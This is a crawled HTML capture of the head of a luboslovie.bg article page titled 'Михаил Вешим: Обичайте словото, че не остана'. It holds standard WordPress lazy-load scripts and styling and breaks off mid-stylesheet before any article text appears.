

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/
body_size: 44629
content:
<!doctype html>
<html lang="bg-BG" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://luboslovie.bg/xmlrpc.php">
	<title>Михаил Вешим: Обичайте словото, че не остана &#8211; ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите</title><link rel="preload" data-rocket-preload as="image" href="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg" imagesrcset="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg 1400w, https://luboslovie.bg/wp-content/uploads/2014/04/mv-300x246.jpg 300w, https://luboslovie.bg/wp-content/uploads/2014/04/mv-1024x841.jpg 1024w" imagesizes="(max-width: 1400px) 100vw, 1400px" fetchpriority="high"><link rel="stylesheet" href="https://luboslovie.bg/wp-content/cache/fonts/1/google-fonts/css/f/9/2/7015c8939f85873cfa43852c91ecf.css" data-wpr-hosted-gf-parameters="family=Noto%20Sans%3Aregular%2C500%2C600%2C700%7CNoto%20Serif%3Aregular%2C500%2C600%2C700&subset=&display=swap"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="ЛЮБОСЛОВИЕ.БГ - медия за медиите &raquo; Поток" href="https://luboslovie.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ЛЮБОСЛОВИЕ.БГ - медия за медиите &raquo; поток за коментари" href="https://luboslovie.bg/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="ЛЮБОСЛОВИЕ.БГ - медия за медиите &raquo; поток за коментари на Михаил Вешим: Обичайте словото, че не остана" href="https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luboslovie.bg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://luboslovie.bg/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://luboslovie.bg/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='mpp_gutenberg-css' href='https://luboslovie.bg/wp-content/cache/min/1/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=1768488001' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #002d61;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://luboslovie.bg/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758793103' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-app-css' href='https://luboslovie.bg/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app.css?ver=1768488001' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-post-detail-css' href='https://luboslovie.bg/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1768488001' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 